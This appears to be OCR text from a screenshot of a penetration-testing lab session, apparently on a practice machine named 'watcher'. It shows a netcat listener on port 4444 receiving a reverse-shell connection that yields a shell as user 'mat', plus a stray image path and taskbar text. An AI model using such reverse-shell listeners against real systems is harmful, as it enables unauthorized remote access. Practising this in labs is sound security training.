 mat.reverse.shell → Empty(0)
~/De/t/learning/penetration.testing/watcher/access/mat.reverse.shell · ✓ 12:39:57
script -c "rlwrap nc -lnvp 4444" -a mat.reverse.commands
Script started, output log file is 'mat.reverse.commands'.
listening on [any] 4444 ...
connect to [172.31.95.146] from (UNKNOWN) [172.31.80.1] 6719
mat@watcher:~$
64
FRA
12:47
04/09/2025